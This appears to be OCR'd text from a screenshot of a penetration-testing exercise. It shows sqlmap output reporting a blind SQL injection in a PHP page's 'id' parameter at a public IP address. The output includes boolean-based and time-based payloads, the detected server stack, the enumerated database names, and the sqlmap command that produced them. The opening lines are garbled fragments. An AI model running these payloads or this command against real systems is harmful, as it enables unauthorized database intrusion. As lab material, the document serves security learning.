 topics provided.
equest
3
- Pentesti
spent in total
y vulnerabilities in
[14:35:53] [INFO] checking if the injection point on GET parameter 'id' is a false positive
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 204 HTTP(s) requests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1' AND 2778=2778 AND 'ZrbF'='ZrbF
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 OR time-based blind (comment)
    Payload: id=1' OR SLEEP(5)#
---
[14:36:06] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 16.04 (xenial)
web application technology: Apache 2.4.18
back-end DBMS: MySQL >= 5.0.12
[14:36:06] [INFO] fetching database names
[14:36:06] [INFO] fetching number of databases
[14:36:06] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrie
val
[14:36:06] [INFO] retrieved: 7
[14:36:11] [INFO] retrieved: information_schema
[14:37:11] [INFO] retrieved: globitek_blue
[14:37:56] [INFO] retrieved: globitek_green
[14:38:44] [INFO] retrieved: globitek_red
[14:39:26] [INFO] retrieved: mysql
[14:39:45] [INFO] retrieved: performance_schema
[14:40:47] [INFO] retrieved: sys
available databases [7]:
[*] globitek_blue
[*] globitek_green
[*] globitek_red
[*] information_schema
[*] mysql
[*] performance_schema
[*] sys
[14:40:59] [INFO] fetched data logged to text files under 'C:\Users\zpped\.sqlmap\output\35.226.76.229'
[*] shutting down at 14:40:59
C:\Users\zpped\sqlmap-dev [master ≡ +1 ~0 -0 !]> python2 .\sqlmap.py -u "https://35.226.76.229/blue/public/salesperson.p
hp?id=1" --dbs